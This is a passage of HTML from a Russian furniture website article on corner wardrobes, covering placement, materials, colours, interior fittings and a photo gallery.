<li>форма комнаты — платяные угловые шкафы будут уместны в случае квадратной или слегка вытянутой формы помещения. Они отлично вписываются в пустующий угол или нишу подобной формы;</li>
<li>тип комнаты — в спальне платяной шкаф актуальнее разместить недалеко от кровати, в гостиной такое изделие удачно впишется в угол возле мебельной стенки.</li>
</ul>
<p style="text-align: justify;">Устанавливать платяной шкаф углового типа рекомендуется так, чтобы подойти к нему можно было с любой стороны. Многие модели оснащаются боковыми открытыми полками, которые также являются функциональными.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Dizajn-uglovogo-shkafa.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16766" src="https://mblx.ru/wp-content/uploads/2017/08/Dizajn-uglovogo-shkafa.jpg" alt="Дизайн углового шкафа" width="602" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/08/Dizajn-uglovogo-shkafa.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/08/Dizajn-uglovogo-shkafa-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Dizajn-uglovogo-shkafa-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Dizajn-uglovogo-shkafa-1024x768.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="452"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Klassicheskaya-mebel-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16767" src="https://mblx.ru/wp-content/uploads/2017/08/Klassicheskaya-mebel-4.jpg" alt="Классическая мебель" width="471" height="603" srcset="https://mblx.ru/wp-content/uploads/2017/08/Klassicheskaya-mebel-4.jpg 1310w, https://mblx.ru/wp-content/uploads/2017/08/Klassicheskaya-mebel-4-234x300.jpg 234w, https://mblx.ru/wp-content/uploads/2017/08/Klassicheskaya-mebel-4-768x983.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Klassicheskaya-mebel-4-800x1024.jpg 800w" sizes="(max-width: 471px) 100vw, 471px" /><meta itemprop="width" content="471"><meta itemprop="height" content="603"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Malenkij-uglovoj-shkaf-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16768" src="https://mblx.ru/wp-content/uploads/2017/08/Malenkij-uglovoj-shkaf-1.jpg" alt="Маленький угловой шкаф" width="603" height="444" srcset="https://mblx.ru/wp-content/uploads/2017/08/Malenkij-uglovoj-shkaf-1.jpg 1280w, https://mblx.ru/wp-content/uploads/2017/08/Malenkij-uglovoj-shkaf-1-300x221.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Malenkij-uglovoj-shkaf-1-768x565.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Malenkij-uglovoj-shkaf-1-1024x753.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="444"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Mebel-v-stile-klassika.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16769" src="https://mblx.ru/wp-content/uploads/2017/08/Mebel-v-stile-klassika.jpg" alt="Мебель в стиле классика" width="495" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/08/Mebel-v-stile-klassika.jpg 470w, https://mblx.ru/wp-content/uploads/2017/08/Mebel-v-stile-klassika-247x300.jpg 247w" sizes="(max-width: 495px) 100vw, 495px" /><meta itemprop="width" content="495"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Mebel-dlya-spalni-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16770" src="https://mblx.ru/wp-content/uploads/2017/08/Mebel-dlya-spalni-1.jpg" alt="Мебель для спальни" width="599" height="399" srcset="https://mblx.ru/wp-content/uploads/2017/08/Mebel-dlya-spalni-1.jpg 1400w, https://mblx.ru/wp-content/uploads/2017/08/Mebel-dlya-spalni-1-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Mebel-dlya-spalni-1-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Mebel-dlya-spalni-1-1024x682.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="399"></span></a></p>
<h2 style="text-align: justify;" id="kakie-materialy-luchshe">Какие материалы лучше</h2>
<p style="text-align: justify;">Выбирая модели шкафов для квартиры, многие потребители сталкиваются с затруднениями при подборе материала изделия. Например, заботливые родители желают, чтобы у ребенка был шкаф только из экологически чистого сырья. Другие смотрят на проблему со стороны практичности и отдают предпочтение материалам, легко поддающимся уборке. Основные виды материалов для угловых платяных шкафов сегодня такие:</p>
<ul style="text-align: justify;">
<li>массив дерева;</li>
<li>ДСП;</li>
<li>МДФ.</li>
</ul>
<p style="text-align: justify;">Древесный массив считается самым безопасным среди всех видом сырья. Он экологически чистый и как раз подойдет для комнаты ребенка. Стоит быть готовым к тому, что стоимость материала высокая, от чего увеличивается цена самого изделия. Древесно-стружечные плиты – оптимальный вариант сырья для шкафов. Они характеризуются доступной ценой, долговечностью, разнообразием покрытий и структур.</p>
<blockquote>
<p style="text-align: justify;">МДФ применяется для оформления фасадов дверей. Они бывают глянцевыми, матовыми, а также с использованием других элементов текстуры.</p>
</blockquote>
<figure id="attachment_16758" aria-describedby="caption-attachment-16758" style="width: 602px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/Derevyannyj-shkaf-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16758" src="https://mblx.ru/wp-content/uploads/2017/08/Derevyannyj-shkaf-19.jpg" alt="Деревянный шкаф" width="602" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/08/Derevyannyj-shkaf-19.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Derevyannyj-shkaf-19-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Derevyannyj-shkaf-19-768x576.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="452"></span></a><figcaption id="caption-attachment-16758" class="wp-caption-text">Деревянный</figcaption></figure>
<figure id="attachment_16759" aria-describedby="caption-attachment-16759" style="width: 472px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-DSP-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16759" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-DSP-19.jpg" alt="Шкаф из ДСП" width="472" height="601" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-DSP-19.jpg 800w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-DSP-19-236x300.jpg 236w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-DSP-19-768x977.jpg 768w" sizes="(max-width: 472px) 100vw, 472px" /><meta itemprop="width" content="472"><meta itemprop="height" content="601"></span></a><figcaption id="caption-attachment-16759" class="wp-caption-text">ДСП</figcaption></figure>
<figure id="attachment_16760" aria-describedby="caption-attachment-16760" style="width: 602px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-MDF-22.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16760" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-MDF-22.jpg" alt="Шкаф из МДФ" width="602" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-MDF-22.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-MDF-22-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-iz-MDF-22-768x576.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="452"></span></a><figcaption id="caption-attachment-16760" class="wp-caption-text">МДФ</figcaption></figure>
<h2 style="text-align: justify;" id="tsvetovaya-palitra">Цветовая палитра</h2>
<p style="text-align: justify;">Все цветовое разнообразие моделей можно поделить согласно вариантам сочетания оттенков. Стоит выделить несколько категорий:</p>
<ul style="text-align: justify;">
<li>однотонные шкафы — наиболее распространенные модели, пользующиеся спросом среди потребителей. Нанесенная на поверхность фасадов и боковин специальная пленка выпускается в различных расцветках. Такой вариант шкафа станет уместным для детской комнаты или помещения, оформленного в одном цвете;</li>
<li>контрастное комбинирование — сочетание двух разных оттенков – выбор смелых пользователей. Черно-белые, фиолетово-желтые, красно-черные комбинации подходят для интерьеров в минималистическом стиле;</li>
<li>деревянная структура — также пользуется популярностью сегодня, благодаря имитации натурального дерева. Такие шкафы считаются многолетней классикой мебели;</li>
<li>пленка — она может быть матовой или глянцевой, а также полностью повторять различные материалы любых расцветок: кожу, ткань, древесину;</li>
<li>рисунки, пескоструйное нанесение, фрезеровка. С помощью особой техники выполняются разнообразные рельефные вариации фасадов дверей. Фрезеровка подразумевает оформление структуры шкафа, пескоструйное нанесение обычно применяется на зеркалах, а принты уместны для детской комнаты.</li>
</ul>
<p style="text-align: justify;">Выбирая цветовую палитру углового шкафа, обратите внимание на его форму. Не стоит оформлять изделие в темных тонах – это создаст эффект нагромождения.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Nebolshoj-radiusnyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16771" src="https://mblx.ru/wp-content/uploads/2017/08/Nebolshoj-radiusnyj-shkaf.jpg" alt="Небольшой радиусный шкаф" width="450" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/08/Nebolshoj-radiusnyj-shkaf.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Nebolshoj-radiusnyj-shkaf-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Platyanoj-shkaf-v-spalne.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16772" src="https://mblx.ru/wp-content/uploads/2017/08/Platyanoj-shkaf-v-spalne.jpg" alt="Платяной шкаф в спальне" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Platyanoj-shkaf-v-spalne.jpg 1698w, https://mblx.ru/wp-content/uploads/2017/08/Platyanoj-shkaf-v-spalne-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Platyanoj-shkaf-v-spalne-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Platyanoj-shkaf-v-spalne-1024x768.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-uglovoj-shkaf-kupe-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16773" src="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-uglovoj-shkaf-kupe-3.jpg" alt="Радиусный угловой шкаф-купе" width="602" height="435" srcset="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-uglovoj-shkaf-kupe-3.jpg 1263w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-uglovoj-shkaf-kupe-3-300x217.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-uglovoj-shkaf-kupe-3-768x555.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-uglovoj-shkaf-kupe-3-1024x740.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="435"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-v-spalne.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16774" src="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-v-spalne.jpg" alt="Радиусный шкаф в спальне" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-v-spalne.jpg 1050w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-v-spalne-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-v-spalne-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-v-spalne-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Raspashnaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16775" src="https://mblx.ru/wp-content/uploads/2017/08/Raspashnaya-mebel.jpg" alt="Распашная мебель" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Raspashnaya-mebel.jpg 900w, https://mblx.ru/wp-content/uploads/2017/08/Raspashnaya-mebel-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Raspashnaya-mebel-768x576.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<h2 style="text-align: justify;" id="napolnenie">Наполнение</h2>
<p style="text-align: justify;">Внутреннее пространство под хранение вещей в таком шкафу больше напоминает гардеробную в уменьшенном виде. Часто с одной стороны изделия располагают функциональные полки, ящики, а с другой – штанги под плечики, оставляя большую площадь под габаритные изделия.</p>
<p style="text-align: justify;"><strong>В зависимости от размера углового шкафа конфигурация наполнения значительно изменяется. В компактных моделях оно включает вешало для плечиков и небольшие антресоли.</strong> Модели с размерами крупнее позволяют полноценно разместить большое количество одежды в таких отсеках:</p>
<ul style="text-align: justify;">
<li>ящики;</li>
<li>корзины;</li>
<li>несколько штанг;</li>
<li>пантографы;</li>
<li>угловые полки.</li>
</ul>
<p style="text-align: justify;">Платяной шкаф углового типа – это вместительный помощник в интерьере квартиры. Он позволит расположить внутри платья, рубашки, брюки, детскую одежду и даже постельное белье.</p>
<h2 id="video">Видео</h2>
<p><iframe loading="lazy" title="Угловые шкафы-купе" width="730" height="411" src="https://www.youtube.com/embed/hEoBBqdejE8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="foto">Фото</h2>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Raspashnoj-shkaf-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16776" src="https://mblx.ru/wp-content/uploads/2017/08/Raspashnoj-shkaf-10.jpg" alt="Распашной шкаф" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Raspashnoj-shkaf-10.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Raspashnoj-shkaf-10-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Raspashnoj-shkaf-10-768x576.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Raspashnye-shkafy-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16777" src="https://mblx.ru/wp-content/uploads/2017/08/Raspashnye-shkafy-2.jpg" alt="Распашные шкафы" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/08/Raspashnye-shkafy-2.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Raspashnye-shkafy-2-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Raspashnye-shkafy-2-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Svetlaya-mebel-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16778" src="https://mblx.ru/wp-content/uploads/2017/08/Svetlaya-mebel-10.jpg" alt="Светлая мебель" width="602" height="452" srcset="https://mblx.ru/wp-content/uploads/2017/08/Svetlaya-mebel-10.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Svetlaya-mebel-10-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Svetlaya-mebel-10-768x576.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="452"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Sovremenny-uglovoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16779" src="https://mblx.ru/wp-content/uploads/2017/08/Sovremenny-uglovoj-shkaf.jpg" alt="Современный угловой шкаф" width="599" height="340" srcset="https://mblx.ru/wp-content/uploads/2017/08/Sovremenny-uglovoj-shkaf.jpg 2193w, https://mblx.ru/wp-content/uploads/2017/08/Sovremenny-uglovoj-shkaf-300x170.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Sovremenny-uglovoj-shkaf-768x436.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Sovremenny-uglovoj-shkaf-1024x581.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="340"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Spalnya-s-uglovym-shkafom-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16780" src="https://mblx.ru/wp-content/uploads/2017/08/Spalnya-s-uglovym-shkafom-3.jpg" alt="Спальня с угловым шкафом" width="602" height="349" srcset="https://mblx.ru/wp-content/uploads/2017/08/Spalnya-s-uglovym-shkafom-3.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/08/Spalnya-s-uglovym-shkafom-3-300x174.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Spalnya-s-uglovym-shkafom-3-768x445.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Spalnya-s-uglovym-shkafom-3-1024x593.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="349"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16781" src="https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf.jpg" alt="Темный платяной шкаф" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf-768x768.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Temnyj-platyanoj-shkaf-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-dlya-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16782" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-dlya-gostinoj.jpg" alt="Угловая мебель для гостиной" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-dlya-gostinoj.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-dlya-gostinoj-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-dlya-gostinoj-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-dlya-gostinoj-1024x768.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16783" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-3.jpg" alt="Угловая мебель" width="601" height="601" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-3.jpg 900w, https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-3-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-3-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovaya-mebel-3-768x768.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="601"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-belyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16784" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-belyj-shkaf.jpg" alt="Угловой белый шкаф" width="600" height="402" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-belyj-shkaf.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-belyj-shkaf-300x201.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-belyj-shkaf-768x515.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-belyj-shkaf-1024x687.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="402"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-vognutyj-shkaf-kupe.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16785" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-vognutyj-shkaf-kupe.jpg" alt="Угловой вогнутый шкаф купе" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-vognutyj-shkaf-kupe.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-vognutyj-shkaf-kupe-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-vognutyj-shkaf-kupe-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16786" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.jpg" alt="Угловой платяной шкаф" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-radiusnyj-shkaf-kupe-v-gostinuyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16787" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-radiusnyj-shkaf-kupe-v-gostinuyu.jpg" alt="Угловой радиусный шкаф купе в гостиную" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-radiusnyj-shkaf-kupe-v-gostinuyu.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-radiusnyj-shkaf-kupe-v-gostinuyu-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-radiusnyj-shkaf-kupe-v-gostinuyu-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-raspashnoj-shkaf-v-spalnyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16788" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-raspashnoj-shkaf-v-spalnyu.jpg" alt="Угловой распашной шкаф в спальню" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-raspashnoj-shkaf-v-spalnyu.jpg 1185w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-raspashnoj-shkaf-v-spalnyu-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-raspashnoj-shkaf-v-spalnyu-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-raspashnoj-shkaf-v-spalnyu-1024x768.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-spalnyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16789" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-spalnyu.jpg" alt="Угловой шкаф купе в спальню" width="601" height="486" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-spalnyu.jpg 1920w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-spalnyu-300x243.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-spalnyu-768x621.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-spalnyu-1024x828.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="486"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Uglovye-shkafy-kupe-v-spalnyu-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16790" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovye-shkafy-kupe-v-spalnyu-1.jpg" alt="Угловые шкафы купе в спальню" width="603" height="412" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovye-shkafy-kupe-v-spalnyu-1.jpg 1104w, https://mblx.ru/wp-content/uploads/2017/08/Uglovye-shkafy-kupe-v-spalnyu-1-300x205.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Uglovye-shkafy-kupe-v-spalnyu-1-768x525.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Uglovye-shkafy-kupe-v-spalnyu-1-1024x700.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="412"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Fasad-shkafa-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16791" src="https://mblx.ru/wp-content/uploads/2017/08/Fasad-shkafa-3.jpg" alt="Фасад шкафа" width="600" height="399" srcset="https://mblx.ru/wp-content/uploads/2017/08/Fasad-shkafa-3.jpg 1800w, https://mblx.ru/wp-content/uploads/2017/08/Fasad-shkafa-3-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Fasad-shkafa-3-768x511.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Fasad-shkafa-3-1024x681.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
